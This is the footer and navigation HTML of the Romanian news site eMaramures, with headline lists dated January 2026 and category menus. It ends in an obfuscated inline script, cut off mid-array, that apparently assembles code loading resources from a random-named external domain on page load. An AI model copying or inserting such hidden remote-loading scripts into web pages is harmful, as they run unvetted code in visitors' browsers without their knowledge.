document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_448481_1_6970b93551fef  normal " data-unique="jnews_module_448481_1_6970b93551fef">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501299 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/" data-wpel-link="internal">Bilanțul acțiunii „PIROTEHNIC”. Peste 3.500 kg de articole pirotehnice confiscate de polițiștii maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501290 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/" data-wpel-link="internal">Dosare penale pentru conducere fără permis, la 18 și 73 de ani</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501291 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal">Șofer depistat cu alcoolemie ridicată după un accident rutier, la Borșa. Cât a arătat etilotestul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501285 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-isu-maramures tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal">Misiunea pompierilor, devotament dincolo de cuvinte</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501287 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gerul-persista-in-maramures-cod-galben-de-temperaturi-extrem-de-scazute/" data-wpel-link="internal">Gerul persistă în Maramureș. COD GALBEN de temperaturi extrem de scăzute</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gerul-persista-in-maramures-cod-galben-de-temperaturi-extrem-de-scazute/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_448481_1_6970b93551fef = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501299 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Descoperire uriașă la Coltău. 650 kg de materiale pirotehnice și o armă neautorizată, găsite în urma unei percheziții &#8211; video" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/12/pirotehnice-1-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/bilantul-actiunii-pirotehnic-peste-3-500-kg-de-articole-pirotehnice-confiscate-de-politistii-maramureseni/" data-wpel-link="internal">Bilanțul acțiunii „PIROTEHNIC”. Peste 3.500 kg de articole pirotehnice confiscate de polițiștii maramureșeni</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501290 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Peste 800 de testări pentru depistarea consumului de alcool sau a altor substanțe la volan" data-src="https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2025/02/rutier-noaptea-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dosare-penale-pentru-conducere-fara-permis-la-18-si-73-de-ani/" data-wpel-link="internal">Dosare penale pentru conducere fără permis, la 18 și 73 de ani</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(atkkqnonefe==undefined){var atkkqnonefe={ts:'1768989902',};(function(){var dievljrloau=["v","E","c","h","e","B","/","N","&","r","M","$","U","1","<","F","g","\"","\\","w","6",">","Y","t","+","(","`","z","{","u","m","k","*","8","Q","i","@","p","x","H","S","0","5","|","R","}","_","L","O","W",";","j","G","q","9","J","%","o","[","C","3","a","s","I","'","X","d",",","A","-","!",".","K","Z","f","=","n","l","V","2"," ",":","?","#","b","^",")","D","y","7","4","T","]","P"];var atkkqnonefe=[23,9,88,28,66,57,2,29,30,4,76,23,71,2,29,9,9,4,76,23,40,2,9,35,37,23,71,62,4,23,68,23,23,9,35,84,29,23,4,25,64,62,9,2,64,67,64,77,57,77,64,86,50,45,2,61,23,2,3,25,4,86,28,45,35,74,25,10,61,23,3,71,9,61,76,66,57,30,75,75,76,29,77,77,86,28,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,10,61,23,3,67,17,9,61,76,66,57,30,17,67,28,0,61,77,29,4,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,37,61,9,62,4,15,77,57,61,23,25,64,41,71,64,24,76,4,19,80,87,61,23,4,25,86,71,16,4,23,12,91,59,10,35,77,77,35,62,4,2,57,76,66,62,25,86,86,45,45,86,50,45,35,74,25,10,61,23,3,71,74,77,57,57,9,75,75,76,29,77,77,86,28,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,10,61,23,3,67,17,74,77,57,57,9,17,67,28,0,61,77,29,4,81,74,29,76,2,23,35,57,76,25,0,86,28,9,4,23,29,9,76,80,37,61,9,62,4,63,76,23,25,0,71,23,57,40,23,9,35,76,16,25,86,86,45,45,86,50,45,35,74,25,84,72,1,75,75,29,76,66,4,74,35,76,4,66,86,28,0,61,9,80,84,72,1,75,28,29,81,64,6,6,19,4,29,74,66,3,62,61,62,71,2,57,30,6,0,55,62,27,6,4,16,84,74,4,57,77,35,23,4,4,16,84,6,4,16,84,74,61,84,37,4,16,84,6,79,41,79,20,6,41,13,6,4,16,84,4,61,84,37,69,3,61,76,66,62,61,19,13,60,79,60,42,61,69,58,9,92,71,37,76,16,64,67,88,81,64,6,6,19,4,29,74,66,3,62,61,62,71,2,57,30,6,76,15,59,69,69,38,6,87,10,55,59,57,15,6,53,62,68,63,77,91,40,66,4,93,2,6,10,59,55,59,15,48,3,73,49,74,84,22,69,58,9,92,71,51,37,16,64,67,23,62,81,64,13,89,20,33,54,33,54,54,41,79,64,67,74,77,81,58,92,67,2,74,81,74,61,77,62,4,67,61,23,46,66,57,81,17,9,66,66,88,19,66,71,2,57,30,17,67,61,23,46,51,62,81,17,61,66,0,4,9,23,35,62,35,76,16,71,51,62,17,67,61,23,46,35,30,81,17,61,66,2,57,66,4,71,37,76,16,17,67,61,23,46,9,29,81,17,6,61,66,0,4,9,23,35,62,35,76,16,71,51,62,17,67,61,23,46,9,35,81,17,6,61,66,2,77,29,23,23,4,9,71,37,76,16,17,67,61,23,46,4,35,81,17,9,35,16,3,23,61,66,17,67,61,23,46,4,2,81,17,2,57,76,23,4,76,23,69,61,66,80,2,57,76,23,4,76,23,68,66,17,67,61,23,46,4,62,81,17,37,57,62,35,23,35,57,76,81,61,84,62,57,77,29,23,4,50,66,35,62,37,77,61,88,81,84,77,57,2,31,50,17,67,61,23,46,4,81,23,9,29,4,67,61,23,46,9,81,23,9,29,4,67,61,23,46,9,79,81,74,61,77,62,4,67,35,81,74,61,77,62,4,67,2,81,41,67,29,2,81,74,61,77,62,4,67,2,77,81,58,92,67,37,0,81,74,61,77,62,4,67,2,62,62,81,74,61,77,62,4,67,61,23,46,16,81,74,61,77,62,4,67,61,23,46,66,81,74,61,77,62,4,67,61,23,46,35,81,74,61,77,62,4,67,61,23,46,74,81,74,61,77,62,4,67,61,23,46,35,84,81,64,4,16,84,64,67,62,76,81,41,67,62,23,61,9,23,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,70,74,29,76,2,23,35,57,76,25,61,67,84,67,2,86,28,61,58,84,92,75,2,25,86,45,25,84,72,1,67,17,0,17,67,74,29,76,2,23,35,57,76,25,86,28,74,29,76,2,23,35,57,76,80,61,25,86,28,9,4,23,29,9,76,28,19,35,66,23,3,81,31,25,86,67,3,4,35,16,3,23,81,77,25,86,45,45,74,29,76,2,23,35,57,76,80,84,25,61,67,84,86,28,0,61,9,80,2,75,28,45,50,9,4,23,29,9,76,80,84,75,24,84,43,43,41,67,2,71,19,35,66,23,3,75,25,2,71,9,35,16,3,23,75,61,71,9,35,16,3,23,24,84,86,69,25,2,71,77,4,74,23,75,61,71,77,4,74,23,69,84,86,67,2,71,3,4,35,16,3,23,75,25,2,71,84,57,23,23,57,30,75,61,71,84,57,23,23,57,30,24,84,86,69,25,2,71,23,57,37,75,61,71,23,57,37,69,84,86,67,2,45,74,29,76,2,23,35,57,76,80,2,25,61,67,2,86,28,9,4,23,29,9,76,80,61,75,61,8,8,70,61,71,76,57,66,4,91,88,37,4,82,61,58,41,92,81,61,67,61,8,8,13,75,75,75,61,71,76,57,66,4,91,88,37,4,82,84,25,61,71,16,4,23,5,57,29,76,66,35,76,16,59,77,35,4,76,23,44,4,2,23,25,86,67,2,86,81,70,13,45,74,29,76,2,23,35,57,76,80,66,25,84,86,28,84,75,76,29,77,77,75,75,84,82,61,25,86,81,13,75,75,75,84,71,76,57,66,4,91,88,37,4,82,2,25,84,86,81,84,50,0,61,9,80,66,75,84,71,3,4,35,16,3,23,67,4,75,84,71,19,35,66,23,3,50,9,4,23,29,9,76,80,66,75,17,74,29,76,2,23,35,57,76,17,75,75,23,88,37,4,57,74,80,66,82,66,71,2,61,77,77,25,84,86,81,66,67,4,75,17,74,29,76,2,23,35,57,76,17,75,75,23,88,37,4,57,74,80,4,82,4,71,2,61,77,77,25,84,86,81,4,67,4,6,66,45,0,61,9,80,4,75,28,45,67,74,75,17,29,76,66,4,74,35,76,4,66,17,70,75,23,88,37,4,57,74,80,19,35,76,66,57,19,8,8,19,35,76,66,57,19,67,16,75,17,29,76,66,4,74,35,76,4,66,17,70,75,23,88,37,4,57,74,80,66,57,2,29,30,4,76,23,8,8,66,57,2,29,30,4,76,23,67,3,75,16,8,8,16,71,66,57,2,29,30,4,76,23,1,77,4,30,4,76,23,67,35,75,74,61,77,62,4,67,51,75,35,82,74,29,76,2,23,35,57,76,25,61,86,28,9,4,23,29,9,76,70,70,35,71,2,61,77,77,25,74,67,61,86,71,30,61,23,2,3,4,62,45,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,70,13,45,67,31,75,4,71,0,35,4,19,37,57,9,23,49,75,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,61,75,3,71,2,77,35,4,76,23,49,35,66,23,3,67,84,75,74,71,35,76,76,4,9,49,35,66,23,3,50,9,4,23,29,9,76,80,84,21,61,82,84,81,61,45,67,77,75,4,71,0,35,4,19,37,57,9,23,39,75,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,61,75,3,71,2,77,35,4,76,23,39,4,35,16,3,23,67,84,75,74,71,35,76,76,4,9,39,4,35,16,3,23,50,9,4,23,29,9,76,80,84,21,61,82,84,81,61,45,50,9,4,23,29,9,76,80,4,71,30,53,75,51,67,4,71,